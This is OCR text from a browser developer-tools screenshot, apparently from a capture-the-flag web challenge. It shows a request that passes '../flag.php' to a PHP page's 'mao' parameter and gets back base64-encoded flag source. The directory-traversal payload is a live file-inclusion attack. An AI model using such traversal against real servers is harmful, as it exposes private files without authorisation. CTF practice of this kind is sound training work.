 Elements Console Sources Network Performance Memory Application Security Audits
etwork Filesystem » show_maopian.ph...ao=../flag.php ×
top
118.25.18.223:10011
show_maopian.php?mao=
1 PD9waHAKCSRmbGFnPSJoZ2FtZXsjTWEwX3BpNG5faGFPX2s0bl9tYSN9IjsK
{} 60 characters selected